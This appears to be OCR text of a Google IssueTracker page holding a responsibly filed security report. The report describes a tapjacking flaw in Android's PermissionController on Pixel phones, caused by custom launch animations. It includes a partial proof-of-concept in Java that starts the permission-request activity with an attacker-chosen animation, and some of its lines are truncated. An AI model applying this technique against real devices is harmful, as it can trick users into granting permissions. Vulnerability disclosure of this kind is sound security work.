 IssueTracker
reporter: @gmail.com
Create
Home
Assigned to me
Starred by me
CC'd to me
Collaborating
Reported by me
To be verified
Bookmark groups
Saved searches
Hotlists
Create hotlist
Create bookmark group
Browse components
2102909900879 190951 266265986
3 of 29
Security Report - Anim of startActivity can cause Taphijack
+1 Hotlists (3) Mark as Duplicate
Comments (17) Dependencies Duplicates (0) Blocking (0) Resources (5)
Assigned Bug P2 + Add Hotlist
STATUS UPDATE No update yet.
DESCRIPTION bu...@google.com created issue on behalf of WeiMin Cheng #1
Jan 21, 2023 01:26PM
Report description
Security Report - Anim of startActivity can cause Taphijack
Bug location
Which product or website have you found a vulnerability in?
Pixel Phone
The problem
Please describe the technical details of the vulnerability
ActivityOptions options = ActivityOptions.makeCustomAnimation(this,R.anim.anim,R.anim.anim);
Intent p = new Intent();
p.setClassName("com.google.android.permissioncontroller","com.android.permissioncontroller.p
p.putExtra("android.content.pm.extra.REQUEST_PERMISSIONS_NAMES",new String[]{Manifest.permis
startActivityForResult(p,1,options.toBundle());//KEY!!!!!!!!!
3rd param in startActivityForResult can let target Activity run any anim you set, including PermissionController!
So there is a way to attack PermissionController:
Reporter @gmail.com
Type Bug
Priority P2
Severity S2
Status Assigned
Access Default access View
Expanded Access
Assignee as...@google.com
Verifier --
Collaborators
CC
an...@google.com
@gmail.com
Un-CC me
Code
Changes --
Pending Code
Changes --
Staffing --
Ack /
Organization --
中A